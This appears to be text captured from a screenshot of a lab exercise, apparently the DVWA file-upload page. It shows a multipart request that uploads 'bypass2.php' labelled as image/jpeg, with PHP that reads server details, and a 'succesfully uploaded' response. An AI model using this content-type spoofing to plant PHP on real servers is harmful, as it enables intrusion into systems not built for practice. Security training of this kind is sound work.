 21 Connection: keep-alive
22
23 ------WebKitFormBoundarykEyjg3Z9D41PXtz8
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundarykEyjg3Z9D41PXtz8
28 Content-Disposition: form-data; name="uploaded";
filename="bypass2.php"
29 Content-Type: image/jpeg
30
31 <?php
32
33 // Retrieve the server information
34
35 $server_name = $_SERVER['SERVER_NAME'];
36
37 $server_ip = $_SERVER['SERVER_ADDR'];
38
39 $server_port = $_SERVER['SERVER_PORT'];
40
41 $server_software = $_SERVER['SERVER_SOFTWARE'];
42
43 $protocol = $_SERVER['SERVER_PROTOCOL'];
44
45 $script_path = $_SERVER['SCRIPT_NAME'];
46
47 $client_ip = $_SERVER['REMOTE_ADDR'];
77
78
79 <div class="vulnerable_code_area">
80 <form enctype="multipart/form-data" action
="#" method="POST">
81 <input type="hidden" name="MAX_FILE_SIZE
" value="100000" />
82 Choose an image to upload:<br />
<br />
83 <input name="uploaded" type="file" />
<br />
84 <br />
85 <input type="submit" name="Upload" value
="Upload" />
86
87 </form>
88 <pre>
../../hackable/uploads/bypass2.php
succesfully uploaded!
</pre>
89 </div>
90
91 <h2>
More Information
</h2>
92 <ul>
93 <li>
<a href="
https://owasp.org/www-community/vulnerab